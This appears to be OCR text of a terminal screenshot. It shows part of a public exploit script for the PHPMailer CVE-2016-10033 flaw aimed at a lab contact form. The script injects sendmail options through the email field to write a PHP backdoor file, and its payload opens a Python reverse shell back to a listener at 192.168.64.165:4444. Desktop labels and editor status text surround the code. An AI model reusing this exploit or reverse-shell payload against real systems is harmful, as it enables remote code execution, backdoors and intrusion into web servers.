 Rest...
qter...
2
vmw...
06:41 下午
624.9GB/931.5GB
打开 弹出
root@dayu: ~/桌面
vmware-tools-distrib
文件 动作 编辑 查看 帮助
ANARCODER
print(" PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://192.168.64.164/contact.php'
backdoor = '/cmy.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET
,socket.SOCK_STREAM);s.connect((\\\'192.168.64.165\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fil
eno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/cmy.php server\" @protonma
il.com',
'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
42,16
84%